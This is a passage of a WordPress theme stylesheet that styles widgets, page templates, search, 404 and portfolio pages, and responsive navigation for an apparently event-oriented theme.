.site-footer .widget_tag_cloud a {
    color: #fff;
}
.widget_tag_cloud a:hover {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

/*===============================
RARATHEME COMPANION CLIENT
===============================*/
.widget.widget_raratheme_client_logo_widget {
	margin-bottom: 30px;
}
.widget_raratheme_client_logo_widget .image-holder {
	margin-bottom: 30px;
	display: inline-block;
	width: 49%;
	padding: 0 10px;
	vertical-align: middle;
}
.widget_raratheme_client_logo_widget .image-holder a {
	display: block;
}
.widget_raratheme_client_logo_widget .image-holder:not(.black-white) a:hover img {
	opacity: 0.75;
	filter: alpha(opacity=75);
}
.widget_raratheme_client_logo_widget .image-holder.black-white:hover {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*=============================
RARATHEME COMPANION FAQ
=============================*/
.widget_raratheme_companion_faqs_widget {
	text-align: left;
}
.widget_raratheme_companion_faqs_widget .raratheme-faq-holder {
	position: relative;
}
.widget_raratheme_companion_faqs_widget a.expand-faq {
	display: table;
	position: relative;
	font-weight: 600;
	font-size: 14px;
	border-bottom: 2px solid;
	margin-left: auto;
	margin-bottom: 40px;
}
.widget_raratheme_companion_faqs_widget a.expand-faq svg {
	position: absolute;
	top: 7px;
	font-size: 16px;
	left: -30px;
	font-weight: 600;
}

.widget_raratheme_companion_faqs_widget ul.accordion li {
	margin-top: 0;
	padding: 30px;
	letter-spacing: 0;
	margin-bottom: 20px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:last-child {
	margin-bottom: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li:before {
	display: none;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
	font-size: 1.112em;
	font-weight: 700;
	cursor: pointer;
	position: relative;
	padding-right: 50px;
	letter-spacing: 0;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle::after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23999" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	line-height: 36px;
	width: 36px;
	text-align: center;
	height: 36px;
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle {
	color: #57b9a8;
}

.widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2357b9a8" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
}

.widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.widget_raratheme_companion_faqs_widget ul.accordion li .inner {
	font-size: 1em;
	margin-top: 20px;
	color: #353535;
	border-top: 1px solid #F2F2F2;
	padding-top: 20px;
}


/*====================================
RARATHEME COMPANION FEATURED PAGE
====================================*/
section[class*="-section"] .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: row-reverse;
	flex-wrap: wrap;
	align-items: flex-start;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
	display: flex;
	width: calc(100% - 45% - 50px);
}
section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
	width: 55%;
	padding-left: 50px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .no-featured-image .text-holder {
	width: 100%;
	padding-left: 0;
}
#secondary .widget-featured-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
#secondary .widget-featured-holder .section-subtitle {
	order: 2;
}
#secondary .widget-featured-holder .text-holder {
	order: 3;
}
.widget_raratheme_featured_page_widget .img-holder {
	margin-top: 40px;
	position: relative;
	z-index: 1;
	padding-right: 40px;
	padding-bottom: 40px;
}
#secondary .widget-featured-holder .img-holder {
	margin-top: 0;
	margin-bottom: 40px;
}
section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
	width: 45%;
	margin-top: 0;
}
.widget_raratheme_featured_page_widget .img-holder::before, 
.widget_raratheme_featured_page_widget .img-holder::after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -moz-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -ms-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: -o-linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	background: linear-gradient(rgba(87,185,168,1), rgba(13,45,98,1));
	position: absolute;
	top: 20px;
	left: 20px;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .img-holder::after {
	background: #fff;
	bottom: 20px;
	right: 20px;
	top: 40px;
	left: 40px;
	border-radius: 0;
}
.widget_raratheme_featured_page_widget .img-holder img {
	box-shadow: 0 20px 40px rgba(0,0,0,0.1);
	width: 100%;
	border-radius: 5px;
}
.widget_raratheme_featured_page_widget .featured_page_content p {
	margin-top: 20px;
	margin-bottom: 0;
}
.widget_raratheme_featured_page_widget a.btn-readmore {
	margin-right: 0;
	margin-top: 35px;
	background: #57b9a8;
	color: #fff;
}
.widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

/*=================================
RARATHEME COMPANION ICON TEXT
=================================*/
.widget_rrtc_icon_text_widget {
	text-align: center;
}
#secondary .widget_rrtc_icon_text_widget {
	text-align: left;
}
#secondary .widget_rrtc_icon_text_widget .icon-holder {
	font-size: 3em;
	line-height: 1;
}
.widget_rrtc_icon_text_widget .widget-title {
	margin-bottom: 0;
}
.widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	letter-spacing: 0.5px;
	margin-bottom: 20px;
}
section[class*="-section"] .widget_rrtc_icon_text_widget .content p {
	font-size: 1em;
	line-height: 1.6;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore {
	font-size: 0.778em;
	font-weight: 700;
	display: inline-block;
	padding: 16px 40px;
	border: 2px solid #57B9A8;
	border-radius: 5px;
	letter-spacing: 1px;
	margin-bottom: 0;
	margin-right: 0;
	background: #57B9A8;
	color: #fff;
}
section[class*="-section"] .widget_rrtc_icon_text_widget a.btn-readmore {
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget a.btn-readmore:hover {
	background: transparent;
	color: #57B9A8;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	display: flex;
	flex: 1;
	flex-direction: column;
}
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	order: 2;
	margin-top: 20px;
}
.widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg {
	font-size: 4.5em;
	color: #57b9a8;
}

/*=============================================
RARATHEME COMPANION POPULAR RECENT POST
=============================================*/
.widget_raratheme_popular_post ul li .entry-header .entry-title, 
.widget_raratheme_recent_post ul li .entry-header .entry-title {
	font-size: 1em;
	line-height: 1.5;
	margin-bottom: 0;
}

.widget_raratheme_popular_post ul li .entry-header .comment-count, 
.widget_raratheme_popular_post ul li .entry-header .entry-meta, 
.widget_raratheme_popular_post ul li .entry-header .view-count, 
.widget_raratheme_recent_post ul li .entry-header .entry-meta {
	font-size: 1em;
	display: inline-block;
}

.widget_raratheme_popular_post ul li .entry-header .entry-meta + .view-count {
	margin-left: 10px;
}

.widget_raratheme_popular_post ul li .entry-header .view-count {
	font-size: 0.6666em;
	text-transform: uppercase;
	color: #999;
	font-weight: 600;
}

.widget ul li .entry-meta a {
	color: #999;
}

.widget ul li .entry-meta a:hover {
	color: #57b9a8;
}

/*===========================================
RARATHEME COMPANION POST CATEGORY SLIDER
===========================================*/
.widget_rara_posts_category_slider_widget .item .carousel-title {
	margin-top: 20px;
}

.widget_rara_posts_category_slider_widget .item .cat-links {
	font-size: 0.7778em;
	color: #999;
	display: block;
	text-transform: uppercase;
	font-weight: 600;
}
.widget_rara_posts_category_slider_widget .item .cat-links a {
	display: inline-block;
	margin-right: 15px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child {
	margin-right: 0;
}

.widget_rara_posts_category_slider_widget .item .cat-links a::after {
	content: ",";
	margin-left: 2px;
}

.widget_rara_posts_category_slider_widget .item .cat-links a:last-child:after {
	display: none;
}

.widget_rara_posts_category_slider_widget .item .title {
	font-size: 1em;
	margin-top: 5px;
	margin-bottom: 0;
}

.top-footer .widget_rara_posts_category_slider_widget .item .title {
	color: #fff;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
	top: 30%;
	margin-top: 0;
	margin-bottom: 0;
}

/*========================
PAGE TEMPLATE ABOUT
========================*/
.page-template-about .content-area .about-section {
	margin-bottom: 0;
}

.page-template-about section.counter-section {
	padding-bottom: 40px;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-about .content-area .about-section {
	margin-top: 0;
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: flex-start;
}

.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
	width: 100%;
	margin-right: 0;
	margin-bottom: 100px;
}

.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
	width: 30.33%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	align-items: flex-start;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
	padding: 0 0 0 30px;
	width: calc(100% - 65px);
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
	width: 65px;
	font-size: 3em;
	line-height: 1;
	color: #57B9A8;
	display: block;
	background: none;
	flex: initial;
}

.page-template-about section.about-section .widget-title {
	font-size: 1.3333em;
}

.page-template-about section.about-section .widget_rrtc_icon_text_widget .content p {
	margin-top: 10px;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE TICKET
============================*/
.page-template-ticket #primary {
	margin-bottom: 40px;
}

.page-template-ticket .faq-block {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
}

.page-template-ticket .faq-block .widget_text {
	width: 47%;
	margin-right: 1.5%;
	margin-left: 1.5%;
}

.page-template-ticket .faq-block .widget_text:first-child {
	width: 100%;
	text-align: center;
}

.page-template-ticket .faq-block .widget_text:first-child .widget-title {
	margin-bottom: 0;
}

.page-template-ticket .faq-block .widget_text:first-child .textwidget {
	margin-top: 15px;
}

.page-template-ticket .faq-block .widget_text:not(:first-child) .widget-title {
	font-size: 1.112em;
	margin-bottom: 15px;
}


/*============================
PAGE TEMPLATE SCHEDULE
===========================*/
.post-type-archive-schedule .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}


/*============================
PAGE TEMPLATE SPEAKER
===========================*/
.page-template-speaker .site-main .widget_text {
	width: 100%;
	text-align: center;
}

.page-template-speaker .event-sponsor-section {
	border-top: 1px solid #e6e6e6;
	padding-top: 100px;
}

/*=============================
PAGE TEMPLATE SPONSOR
=============================*/
.page-template-sponsor #primary {
	margin-bottom: 100px;
}

.page-template-sponsor .site-main {
	text-align: center;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-sponsor .site-main .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}


/*===========================
PAGE TEMPLATE VENUE
===========================*/
.page-template-venue .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

.page-template-venue .site-main .section-title, 
.page-template-venue .site-main .section-desc {
	width: 100%;
}

.page-template-venue .site-main .widget_text {
	width: 100%;
	text-align: center;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.page-template-venue .site-main .widget_rtc_contact_social_links {
	width: 50%;
	padding-right: 15px;
}

.page-template-venue .site-main .widget .widget-title {
	font-size: 2em;
	margin-bottom: 10px;
}

.page-template-venue .site-main .venue-detail .description, 
.page-template-venue .site-main .venue-detail .contact-info {
	margin-bottom: 30px;
}

.page-template-venue .site-main .contact-info ul.contact-list li {
	margin-bottom: 20px;
}

.page-template-venue .site-main .venue-detail a.btn-readmore {
	background: #57b9a8;
	color: #fff;
}

.page-template-venue .site-main .venue-detail a.btn-readmore:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .site-main .widget_text.widget_custom_html {
	width: 50%;
	padding-left: 15px;
	max-width: 100%;
}

.page-template-venue .site-main .widget_text.widget_custom_html iframe {
	border-radius: 5px;
	min-height: 500px;
}

.page-template-venue .event-sponsor-section {
	margin-top: 40px;
	padding-top: 100px;
	border-top: 1px solid #e6e6e6;
}

.page-template-venue section.cta-section {
	margin-top: 0;
}

.page-template-venue .cta-section .widget {
	width: 100%;
	display: block;
	text-align: center;
	margin-right: 0;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .text {
	padding-top: 80px;
	padding-bottom: 80px;
}

.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container, 
.page-template-venue .cta-section .widget_raratheme_companion_cta_widget .raratheme-cta-container {
	max-width: 770px;
}

.page-template-venue .widget_raratheme_companion_cta_widget .text-holder p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 1.1112em;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}

.page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover {
	background: none;
	color: #57b9a8;
}

.page-template-venue .experience-section {
	margin-bottom: 100px;
}

/*===============================
PAGE TEMPLATE GALLERY
===============================*/
.page-template-gallery #primary {
	margin-bottom: 100px;
}

.page-template-gallery section.gallery-section {
	margin-top: 0;
	margin-bottom: 0;
}

/*============================
PAGE TEMPLATE FAQ
============================*/
.page-template-faq .site-main .faq-content-wrap {
	text-align: center;
	margin-bottom: 100px;
}

.site-main .widget_text .textwidget {
	font-size: 1.112em;
}

/*==============================
PAGE TEMPLATE TESTIMONIAL
==============================*/
.page-template-testimonial .site-main .testimonial-wdgt-wrap {
	margin-bottom: 100px;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text {
	text-align: center;
}

.page-template-testimonial .site-main .testimonial-wdgt-wrap .widget_text .widget-title {
	margin-bottom: 10px;
}

/*==========================
ARCHIVE PAGE
==========================*/
.page-header .about-author {
	border-top: none;
	margin-top: 0;
	padding-top: 0;
	text-align: left;
	max-width: 770px;
}

.page-header .author-content-wrap .author-name {
	border-bottom-color: rgba(255,255,255,0.1);
	color: #fff;
	white-space: nowrap;
}

.page-header .author-content-wrap .author-name b {
	font-weight: 800;
}

.page-header .author-content-wrap .author-info, 
.page-header .author-social a {
	color: #fff;
	margin-bottom: 0;
	margin-top: 20px;
}

.page-header .author-social a .icon {
	color: #fff;
	border-color: rgba(255,255,255,0.5);
}

.page-header .author-social a:hover .icon {
	border-color: #57b9a8;
}

.post-count {
	font-size: 0.7778em;
	color: #999;
	font-weight: 600;
	margin-bottom: 20px;
}

.archive .site-main article a.btn-transparent, 
.search .site-main article a.btn-transparent {
	padding: 0;
	border: none;
}

.archive .site-main article a.btn-transparent:hover, 
.search .site-main article a.btn-transparent:hover {
	background: none;
	color: #57b9a8;
	text-decoration: underline;
}

.sub-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	color: #e6e6e6;
	font-weight: 600;
}

/*==========================
SEARCH PAGE
==========================*/
.search .page-header .container {
	width: 1170px;
}

.search .page-header .page-title {
	font-size: 0.7778em;
	letter-spacing: 1px;
	width: 65%;
	text-align: left;
	color: #E6E6E6;
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form {
	width: 65%;
	border-bottom: 2px solid rgba(255,255,255,0.5);
	margin-left: auto;
	margin-right: auto;
}

.search .page-header .search-form label input.search-field {
	background: none;
	border: none;
	border-radius: 0;
	height: 70px;
	padding-left: 0;
	font-size: 2.6665em;
	color: #fff;
	font-weight: 700;
	padding-bottom: 0;
}

.search .page-header .search-form label input.search-field::-webkit-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field::-moz-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-ms-input-placeholder {
	color: rgba(255,255,255,0.5);
}
.search .page-header .search-form label input.search-field:-moz-placeholder {
	color: rgba(255,255,255,0.5);
}

.search .page-header .search-form input.search-submit {
	height: 70px;
	border-radius: 0;
	background-color: transparent;
	border: none;
	background-size: 25px;
	opacity: 0.75;
	filter: alpha(opacity=75);
}

.search .page-header .search-form input.search-submit:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.search .no-results .entry-header .entry-title {
	font-size: 2.223em;
	font-weight: 700;
}

.search .no-results .page-content {
	font-size: 1.112em;
	margin-top: 15px;
}

.search .no-results .page-content p {
	margin: 0;
}

/*==========================
ERROR 404 PAGE
==========================*/
.error404 .not-found .page-content {
	margin-top: 0;
	text-align: center;
}

.error404 .not-found .error-text {
	margin: 0 auto 30px auto;
	font-size: 1.3888em;
	max-width: 586px;
}

.error404 .not-found .error-num {
	font-size: 22.2222em;
	font-weight: 700;
	color: #57B9A8;
	text-shadow: 0 -10px rgba(0,0,0,0.1);
	line-height: 1.3;
}

.error404 .not-found .bttn {
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	background: #57B9A8;
	border: 2px solid #57B9A8;
	color: #fff;
	display: inline-block;
	text-align: center;
	padding: 15px 40px;
	border-radius: 5px;
	margin-top: 40px;
	margin-bottom: 70px;
	letter-spacing: 1px;
}

.error404 .not-found .bttn:hover {
	background: none;
	color: #57B9A8;
}

.error404 .not-found .search-form {
	max-width: 630px;
	margin: 0 auto;
}

/*============================
PORTFOLIO PAGE
============================*/
.portfolio-holder .portfolio-sorting {
	margin-bottom: 20px;
}

.portfolio-sorting .button {
	font-size: 1em;
	font-weight: 700;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
	padding: 15px 20px;
}

.portfolio-sorting .button.is-checked, 
.portfolio-sorting .button:hover {
	color: #fff;
	background: #57B9A8;
}

.portfolio-item .portfolio-item-inner {
	border-radius: 5px;
}

.portfolio-item .portfolio-text-holder {
	font-size: 1em;
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
}

.portfolio-item-inner:hover .portfolio-text-holder {
	padding-top: 20px;
	padding-bottom: 20px;
}

.portfolio-item .portfolio-cat a {
	font-size: 0.8888em;
	text-transform: uppercase;
	color: rgba(255,255,255,0.75);
}

.portfolio-item .portfolio-cat a:hover {
	color: #fff;
}

.portfolio-item .portfolio-cat a:after, 
.entry-header .portfolio-cat a:after {
	content: ",";
}

.portfolio-item .portfolio-cat a:last-child:after, 
.entry-header .portfolio-cat a:last-child:after {
	display: none;
}

.portfolio-text-holder .portfolio-img-title {
	font-size: 1.3333em;
	font-weight: 700;
}

.portfolio-holder .post-thumbnail {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
}

.portfolio-holder .post-thumbnail img {
	width: 100%;
}

.portfolio-holder .entry-header {
	padding-bottom: 15px;
	margin-bottom: 40px;
	border-bottom-color: #E6E6E6;
}

.entry-header .portfolio-cat a {
	color: #555;
	text-transform: uppercase;
}

.entry-header .portfolio-cat a:hover {
	color: #57b9a8;
}

.portfolio-holder .entry-header .entry-title {
	font-size: 2.2223em;
	color: #1c1d1d;
}

.portfolio-holder .entry-content {
	color: #333;
	line-height: 1.8;
}

.portfolio-holder + .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}

.related-portfolio {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
}

.portfolio-img-holder, 
.related-portfolio .portfolio-img-holder {
	margin-left: -15px;
	margin-right: -15px;
}

.related-portfolio-title {
	font-size: 2.2223em;
	font-weight: 700;
	color: #212127;
	position: relative;
	line-height: 1.5;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 20px;
	margin-bottom: 40px;
}

.related-portfolio-title::after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.related-portfolio .portfolio-item .portfolio-text-holder {
	opacity: 0;
	visibility: hidden;
	padding: 0 20px;
}

.related-portfolio .portfolio-item-inner:hover .portfolio-text-holder {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1450px) {
	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1280px;
		padding-left: 15px;
		padding-right: 15px;
	}

	body.custom-background .site, 
	.custom-background header.site-header {
		max-width: 95%;
	}

	.nav-wrap .nav-btn a, 
	.main-navigation ul li a {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.custom-background .nav-wrap .nav-btn a, 
	body.custom-background .main-navigation ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-banner .item img {
		height: 100%;
	}

	.banner-caption {
		height: 100%;
	}

	.banner-caption .banner-title {
		font-size: 3em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 3em;
	}

	.video-banner #wp-custom-header {
		padding-top: 75%;
	}
}

@media screen and (max-width: 1199px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 1000px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1100px;
	}

	.faq-section .faq-content-wrap, 
	.contact-form-section .container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.banner-caption .banner-title {
		font-size: 3.5em;
	}

	.banner-caption .btn-wrap, 
	.banner-caption .banner-countdown {
		margin-top: 40px;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 5px;
	}

	.search .page-header .container {
		width: 100%;
		max-width: 100%;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 20px;
		max-width: 390px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 1.5em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 570px;
	}

}

@media screen and (max-width: 1024px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 768px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 850px;
	}

	section.about-section, 
	section.testimonial-section, 
	section.cta-section, 
	section.gallery-section {
		margin-top: 80px;
		margin-bottom: 80px;
	}

	.widget-title, 
	section[class*="-section"] .widget_text .widget-title, 
	.section-title {
		font-size: 2em;
	}

	.page-header .page-title {
		font-size: 2em;
	}

	.scroll-to-top {
		right: 20px;
		bottom: 40px;
		width: 40px;
		height: 40px;
		line-height: 34px;
	}

	.scroll-to-top.show {
		bottom: 70px;
	}

	.rightsidebar #primary {
		float: none;
		width: 100%;
		padding-right: 0;
	}

	.leftsidebar #primary {
		float: none;
		width: 100%;
		padding-left: 0;
	}

	body:not([class*="page-template-"]) #primary {
		margin-bottom: 80px;
	}

	.rightsidebar #secondary, 
	.leftsidebar #secondary {
		float: none;
		width: 100%;
		margin-bottom: 80px;
	}

	.portfolio-img-holder .portfolio-item {
		width: 50%;
	}

	/*=========================
	SITE HEADER
	=========================*/
	body.nav-toggled {
		overflow: hidden;
	}
	.site {
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.nav-toggled .site {
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.site:before {
		content: "";
		background: rgba(0,0,0,0.5);
		position: absolute;
		z-index: 9999;
		width: 100%;
		left: 0;
		top: 0;
		height: 100%;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;	
	}
	.nav-toggled .site:before {
		opacity: 1;
		visibility: visible;
	}
	.site-header button.toggle-btn {
		width: 60px;
		height: 60px;
		padding: 0;
		text-align: center;
		background: none;
		border: 2px solid #fff;
		border-radius: 100%;
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn:hover {
		background: #fff;
	}
	.site-header.header-lay4 button.toggle-btn, 
	.site-header.header-lay5 button.toggle-btn {
		border-color: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover, 
	.site-header.header-lay5 button.toggle-btn:hover {
		background: #57b9a8;
	}
	.site-header button.toggle-btn .bar {
		display: block;
		width: 20px;
		height: 3px;
		background: #fff;
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		margin: auto;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn .bar:first-child {
		top: -15px;
	}
	.site-header button.toggle-btn .bar:last-child {
		bottom: -16px;
	}
	.site-header.header-lay4 button.toggle-btn .bar, 
	.site-header.header-lay5 button.toggle-btn .bar {
		background: #57b9a8;
	}
	.site-header button.toggle-btn:hover .bar {
		background: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover .bar, 
	.site-header.header-lay5 button.toggle-btn:hover .bar {
		background: #fff;
	}
	.main-navigation button.toggle-button {
		display: block;
		width: 60px;
		height: 60px;
		padding: 0;
		margin: 0 auto;
		border-radius: 100%;
		background: none;
		position: absolute;
		top: 20px;
		left: 0;
		right: 0;
	}
	.main-navigation button.toggle-button:hover {
		background: #57b9a8;
	}
	.main-navigation button.toggle-button .toggle-bar {
		display: block;
		width: 25px;
		height: 3px;
		background: #000;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: auto;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.main-navigation button.toggle-button .toggle-bar:last-child {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.main-navigation button.toggle-button:hover .toggle-bar {
		background: #fff;
	}
	.nav-wrap {
		position: fixed;
		top: 0;
		right: 0;
		width: 50%;
		background: #fff;
		height: 100%;
		display: block;
		padding: 0;
		text-align: center;
		z-index: 9999;
		overflow: auto;
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.nav-toggled .nav-wrap {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.nav-wrap .main-navigation {
		margin-top: 100px;
	}

	.main-navigation ul li {
		display: block;
		font-size: 0.8888em;
	}

	.main-navigation ul li a {
		color: #000;
		width: 100%;
		padding-top: 20px 25px;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}

	.main-navigation ul li ul {
		position: static;
		width: 100%;
		opacity: 1;
		visibility: visible;
		text-align: center;
		display: none;
		-webkit-transition: none;
